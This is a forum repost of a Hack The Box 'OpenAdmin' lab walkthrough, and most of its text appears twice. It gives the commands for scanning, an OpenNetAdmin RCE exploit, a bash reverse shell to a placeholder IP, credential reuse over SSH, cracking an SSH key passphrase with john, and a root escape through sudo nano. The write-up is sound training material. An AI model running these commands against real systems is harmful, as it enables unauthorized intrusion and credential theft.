riyejigo
Content Outreach Master
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Today, I am going to share a writeup for the boot2root challenge of the Hack the Box machine “OPENADMIN” which is a retired machine. It was actually an easy box based on the Linux machine and recently I have owned this system and got many new things to learn.
Table of Content
Recon
Exploit
Privilege Escalation
Walkthrough
Recon
Recon is the act of gathering different kinds of information against the targeted victim or system. We can use various tools, techniques, and websites for the recon. Such as (Nmap, Dirsearch, Dirb etc) let’s start with Nmap tool.

We will start our recon by using Nmap scan to find the open ports and the version of our target.
We will also do fuzzing of endpoints using dirbuster tool using the command
and we got some directories like (artwork, music).

After checking all the directories, we got one web page in which we found the login page.


Coming to the login page, we got the “open net admin” version let’s recon about the “ona”.
After I did some recon, we got exploit for this system and this particular version.

Let’s download the code for the exploit and see how it works. The usage of this python code is very simple. Firstly, we need to check whether the URL is vulnerable or not and then we can exploit it easily by executing the same code.
Exploitation
Since we did check for this exploit in the recon part and we got this URL is vulnerable to RCE. Using the below command, we will successfully exploit this URL. and yes, commands are executing successfully.

Yes, we are connected to a remote host and our current user is www-data. Now using netcat listener, we will take the reverse shell from the host to further enumeration of this Linux box.

Here the connection stabilized successfully.

Let’s start the enumeration of this machine. In the same present working directory first will enumerate and see what juicy data is there. Here we got many directories and let’s check first what’s there in the local directory.

After further enumeration in the same directory, we got a one php file “database_settings.inc.php”.

Let’s check what’s there in this php file.

So here we got some credentials for the database.
Now let’s check how many users are present in the home directory of this machine. Here we got there are two users present in the machine and that is “Jimmy” and “Joanna”.
In the process of recon, we have done the port scanning using Nmap scan as we know ssh port 22 is open.

Let’s try to connect through ssh port for the user jimmy with the above password which we found in the database_settings.inc.php file.
And yes, we are in

Now we are connected to the jimmy user now for further enumeration we will first go to the “var” directory, it’s always good to enumerate the var directory. Doing enumeration, we got one directory called /var/www/internal.

So here we got main.php in the /var/www/internal directory. now let’s have a look what’s present in the main.php.

Here is one php code which tells us we need to find the location of Joanna’s private ssh key.

Now let’s enumerate more for the location where we can get Joanna’s ssh private key.
Here we will use LinEnum.sh, This bash script is for enumerating the Linux machine to checks which services are running on the machine, privileges access, version information, system information, user information etc.

So here got some information after running the shell script LinEnum.sh

Here ports 52846 and 3306 are open and in the listen to state, by using the curl command we will check that which above mention localhost port the main.php is getting executed. By using the command.

Here we successfully retrieve the ssh key using the 52846 port now save this key in your system.
We got Joanna’s ssh private key. Using this private ssh key we will switch the user jimmy to Joanna. first, we need to convert the private key into a hash using ssh2john.py and hash we can crack by using john the ripper tool. For more reference visit the article.

Successfully Cracked!! The passphrase is “bloodninjas”.
Step 15: Let’s switch to another user account Joanna. And use the passphrase “bloodninjas”

Yayyy!! Here we got our user hash for this machine.
Here we got our user hash for this machine.
Privilege Escalation
Now moving towards the root flag, here we need to check the permission where user and root do not need a password to access any file throughout the remote machine, using the command

Here we got that we can access /bin/nano as root without password.
Let’s do a quick google search on the nano privilege escalation. we can take the shell from GTFObins. we can open the /opt/priv file using the nano to escalate to the user to root
We could escape our shell to root in the nano file. so let’s run the same command as mentioned in the script itself.

Once we execute the command, we escalate our shell to root.

Here we got our root flag… That explains it all. So that’s for now. See you next time.
HAPPY HACKING!!
Author: Sushma Ahuja is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on LinkedIn
Table of Content
Recon
- Nmap
- Dirb
- Python script ona-rce.py
Exploit
- Netcat
- sh
- SSH_Key Brute force
- SSH login
Privilege Escalation
- Abusing Sudo
- Capture the flag
Walkthrough
Recon
Recon is the act of gathering different kinds of information against the targeted victim or system. We can use various tools, techniques, and websites for the recon. Such as (Nmap, Dirsearch, Dirb etc) let’s start with Nmap tool.
We will start our recon by using Nmap scan to find the open ports and the version of our target.
Code:
nmap -sV -Pn 10.10.10.171
We will also do fuzzing of endpoints using dirbuster tool using the command
Code:
dirb http://10.10.10.171/and we got some directories like (artwork, music).

After checking all the directories, we got one web page in which we found the login page.
Code:
http://10.10.10.171/music
Coming to the login page, we got the “open net admin” version let’s recon about the “ona”.

After I did some recon, we got exploit for this system and this particular version.
Let’s download the code for the exploit and see how it works. The usage of this python code is very simple. Firstly, we need to check whether the URL is vulnerable or not and then we can exploit it easily by executing the same code.
Code:
python3 ona-rce.py check http://10.10.10.171/ona/
Exploitation
Since we did check for this exploit in the recon part and we got this URL is vulnerable to RCE. Using the below command, we will successfully exploit this URL. and yes, commands are executing successfully.
Code:
python3 ona-rce.py exploit http://10.10.10.171/ona/
Yes, we are connected to a remote host and our current user is www-data. Now using netcat listener, we will take the reverse shell from the host to further enumeration of this Linux box.
Code:
/bin/bash -c 'bash -i >& /dev/tcp/<IP>/<PORT> 0>&1'
Code:
nc -lvp 1234Here the connection stabilized successfully.

Let’s start the enumeration of this machine. In the same present working directory first will enumerate and see what juicy data is there. Here we got many directories and let’s check first what’s there in the local directory.

After further enumeration in the same directory, we got a one php file “database_settings.inc.php”.

Let’s check what’s there in this php file.

So here we got some credentials for the database.
Now let’s check how many users are present in the home directory of this machine. Here we got there are two users present in the machine and that is “Jimmy” and “Joanna”.
In the process of recon, we have done the port scanning using Nmap scan as we know ssh port 22 is open.

Let’s try to connect through ssh port for the user jimmy with the above password which we found in the database_settings.inc.php file.
Code:
ssh <user>@<ip>And yes, we are in

Now we are connected to the jimmy user now for further enumeration we will first go to the “var” directory, it’s always good to enumerate the var directory. Doing enumeration, we got one directory called /var/www/internal.

So here we got main.php in the /var/www/internal directory. now let’s have a look what’s present in the main.php.

Here is one php code which tells us we need to find the location of Joanna’s private ssh key.

Now let’s enumerate more for the location where we can get Joanna’s ssh private key.
Here we will use LinEnum.sh, This bash script is for enumerating the Linux machine to checks which services are running on the machine, privileges access, version information, system information, user information etc.
- Download the script or get the location where this script is stored.
- Host the python server and copy the link of the LinEnum.sh file.
- Download the script in the remote host using “wget” command in the “/var/tmp” directory.
- Change the permission of the LinEnum.sh shell script using “chmod” command.
- Now run the script in the remote machine.
Code:
./LinEnum.sh
So here got some information after running the shell script LinEnum.sh

Here ports 52846 and 3306 are open and in the listen to state, by using the curl command we will check that which above mention localhost port the main.php is getting executed. By using the command.
Code:
curl http://127.0.0.1:52846/main.php
Here we successfully retrieve the ssh key using the 52846 port now save this key in your system.
We got Joanna’s ssh private key. Using this private ssh key we will switch the user jimmy to Joanna. first, we need to convert the private key into a hash using ssh2john.py and hash we can crack by using john the ripper tool. For more reference visit the article.
Code:
python /usr/share/john/ssh2john.py id_rsa >> hash.txt
john –wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Successfully Cracked!! The passphrase is “bloodninjas”.
Step 15: Let’s switch to another user account Joanna. And use the passphrase “bloodninjas”
Code:
ssh -i id_rsa [email protected]
Yayyy!!
Privilege Escalation
Now moving towards the root flag, here we need to check the permission where user and root do not need a password to access any file throughout the remote machine, using the command
Code:
sudo -l
Here we got that we can access /bin/nano as root without password.
Let’s do a quick google search on the nano privilege escalation. we can take the shell from GTFObins. we can open the /opt/priv file using the nano to escalate to the user to root
We could escape our shell to root in the nano file. so let’s run the same command as mentioned in the script itself.
Code:
reset; sh 1>&0 2>&0
Once we execute the command, we escalate our shell to root.

Here we got our root flag… That explains it all. So that’s for now. See you next time.
HAPPY HACKING!!
Author: Sushma Ahuja is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on LinkedIn